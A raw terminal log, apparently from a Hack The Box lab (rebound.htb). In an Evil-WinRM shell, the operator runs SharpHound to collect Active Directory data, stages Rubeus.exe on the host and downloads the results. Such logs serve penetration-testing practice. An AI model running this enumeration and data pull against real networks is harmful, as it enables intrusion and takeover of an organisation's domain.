 rsion information.*Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\SharpHound.exe --zipfilename idk.zip -c all
2025-08-05T21:03:15.9735210-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets,
PSRemote
2025-08-05T21:03:15.9891402-07:00|INFORMATION|Initializing SharpHound at 9:03 PM on 8/5/2025
2025-08-05T21:03:16.1141518-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for rebound.htb : dc01.rebound.htb
2025-08-05T21:03:16.2391570-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-08-05T21:03:16.3955677-07:00|INFORMATION|Beginning LDAP search for rebound.htb
2025-08-05T21:03:16.4422625-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-08-05T21:03:16.4422625-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-08-05T21:03:47.0517438-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2025-08-05T21:03:59.2078860-07:00|WARNING|[CommonLib LDAPUtils]Error getting forest, ENTDC sid is likely incorrect
2025-08-05T21:03:59.4891334-07:00|INFORMATION|Consumers finished, closing output channel
2025-08-05T21:03:59.5360098-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-08-05T21:03:59.7860326-07:00|INFORMATION|Status: 105 objects finished (+105 2.44186)/s -- Using 42 MB RAM
2025-08-05T21:03:59.7860326-07:00|INFORMATION|Enumeration finished in 00:00:43.3889831
2025-08-05T21:03:59.8641388-07:00|INFORMATION|Saving cache with stats: 63 ID to type mappings.
 63 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2025-08-05T21:03:59.8797630-07:00|INFORMATION|SharpHound Enumeration Completed at 9:03 PM on 8/5/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> dir
    Directory: C:\Users\winrm_svc\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/5/2025   9:03 PM          12222 20250805210359_idk.zip
-a----         8/5/2025   9:03 PM           9440 NjQ0M2M1ZmEtNTkyNy00OWNjLWJmNzAtOWZiMzUxMzM4MmNj.bin
-a----         8/5/2025   8:52 PM         462848 Rubeus.exe
-a----         8/5/2025   9:02 PM         723968 SharpHound.exe
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> download 20250805210359_idk.zip
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Downloading C:\Users\winrm_svc\Documents\20250805210359_idk.zip to 20250805210359_idk.zip
Info: Download successful!